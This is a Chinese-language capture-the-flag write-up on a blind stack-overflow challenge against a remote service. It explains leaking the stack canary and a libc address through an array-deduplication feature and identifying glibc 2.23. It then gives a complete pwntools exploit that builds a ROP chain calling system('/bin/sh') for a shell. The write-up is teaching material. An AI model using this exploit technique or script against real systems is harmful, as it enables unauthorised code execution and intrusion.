这题,没有提供给我们二进制文件,仅仅有一个可交互的地址。由题意也可以知道,它存在栈溢出。这是一个**[栈溢出盲打]{.mark}**的题目。

首先,就是确定栈溢出的长度
我们发现,当我们**[输入23个整数后,就发生了溢出]{.mark}**报错,同时,我们也知道了,这个程序开启了canary机制,这正好被我们利用起来判断栈溢出的长度。

接下来,就是泄露栈数据了,主要依靠功能3,它会把数组里的数据相邻的去重后输出
但这似乎不容易发现什么,我们不如转换成十六进制,来观察
1 2 3 4 5 6 7 8 9 10 11 def getStackData (): data = [] changeNum(50 ) unique() data_s = (sh.recvuntil('\n' ,drop = True ).strip(' ' )).split(' ' ) for s in data_s: x = int (s,10 ) if x < 0 : x = 0x100000000 + x data.append(x) return data

我们需要确定程序位数,一开始,我以为程序是32位的,以为这里面数据都是4字节,后来分析,发现32位的话,分析不出什么信息,我们看到栈里面有一个数据是一直没变,并且有些数据末尾3个十六进制数据也没变

0x401020应该是程序里的某个地方,而0x______830应该是libc中的某个地方,并且64位程序如果没开启PIE,程序的加载基址就是从0x400000开始,由此,我们可以判断这是一个64位的程序,那么就能解释的通顺了,0x401020是main函数的ebp处,前面两个4字节数据构成了8字节的canary,而0x7f6c和0xbdfbb**[830]{.mark}构成了libc_start_main里的某处地址,看末尾的 [830]{.mark}**数据,根据经验,以及日常刷题的熟练,感觉很眼熟,这好像是libc2.23版本里面的,于是,我们在glibc2.23环境下,随便运行一个二进制文件,观察栈布局
那么,我们可以确定,程序的glibc就是2.23版本,那么我们就能计算出glibc基地址,进而计算出需要的函数即字符串的地址。那么接下来的操作就是一个简单的栈溢出操作,只不过,我们在写数据的时候,需要把8字节数据拆分后再写。为了调用system(“/bin/sh”),在64位程序下,我们还需要pop rdi;ret这个gadget,我们可以在libc2.23中查找。
综上,我们的exp脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 from pwn import * import numpy as np sh = remote('111.198.29.45' ,46999 ) libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so' ) system_s = libc.sym['system' ] binsh_s = libc.search('/bin/sh' ).next () pop_rdi = 0x21102 def unique (): sh.sendlineafter('>' ,'3' ) def changeNum (num ): sh.sendlineafter('>' ,'1' ) sh.sendline(str (num)) def setArray (arr ): sh.sendlineafter('>' ,'2' ) sh.recvuntil('num:' ) for x in arr: sh.sendline(str (x)) def getStackData (): data = [] changeNum(50 ) unique() data_s = (sh.recvuntil('\n' ,drop = True ).strip(' ' )).split(' ' ) for s in data_s: x = int (s,10 ) if x < 0 : x = 0x100000000 + x data.append(x) return data def split_data (data ): data0 = data & 0xFFFFFFFF if data0 & 0x80000000 != 0 : data0 = -0x100000000 + data0 data1 = (data & 0xFFFFFFFF00000000 ) >> 32 if data1 & 0x80000000 != 0 : data1 = -0x100000000 + data1 return [data0,data1] sh.sendlineafter('input n:' ,'22' ) setArray(np.zeros(22 ,dtype=int )) data = getStackData() canary0 = data[1 ] canary1 = data[2 ] if canary0 & 0x80000000 != 0 : canary0 = -0x100000000 + canary0 if canary1 & 0x80000000 != 0 : canary1 = -0x100000000 + canary1 __libc_start_main_F0 = (data[6 ] << 32 ) + data[5 ] __libc_start_main_addr = __libc_start_main_F0 - 0xF0 libc_base = __libc_start_main_addr - libc.sym['__libc_start_main' ] system_addr = libc_base + system_s binsh_addr = libc_base + binsh_s pop_rdi_addr = libc_base + pop_rdi print 'libc base=' ,hex (libc_base) pop_rdi_addr = split_data(pop_rdi_addr) binsh_addr = split_data(binsh_addr) system_addr = split_data(system_addr) changeNum(32 ) arr = list (np.zeros(22 ,dtype=int )) arr.append(canary0) arr.append(canary1) arr.append(0 ) arr.append(0 ) arr.append(pop_rdi_addr[0 ]) arr.append(pop_rdi_addr[1 ]) arr.append(binsh_addr[0 ]) arr.append(binsh_addr[1 ]) arr.append(system_addr[0 ]) arr.append(system_addr[1 ]) setArray(arr) sh.sendlineafter('>' ,'4' ) sh.interactive()
总结:对于盲打类型的题目,要熟悉栈的布局,熟悉一些常用的libc版本的地址,感兴趣的可以做一个libc_start_main+XX的数据库,用来查询libc版本,方便以后使用。